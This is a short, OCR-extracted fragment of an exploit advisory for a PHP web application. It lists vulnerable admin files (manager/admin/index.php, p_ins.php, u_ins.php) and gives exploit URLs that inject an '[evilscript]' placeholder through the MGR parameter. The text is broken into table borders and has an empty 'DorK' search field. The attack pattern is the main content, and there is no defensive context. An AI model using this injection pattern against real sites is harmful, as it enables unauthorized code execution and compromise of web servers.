
|

| DorK :   :(

|--------------------------------------
---------------------------------------
--|

| Bug in : |

| manager/admin/index.php |

| manager/admin/p_ins.php  |

| manager/admin/u_ins.php  |

|--------------------------------------
---------------------------------------
--|

| EXPLOIT : |

| |

| http://localhost/[ Path 
]/manager/admin/index.php?MGR=
[evilscript] |

| http://localhost/[ Path 
]/manager/admin/p_ins.php?MGR=
[evilscript] |
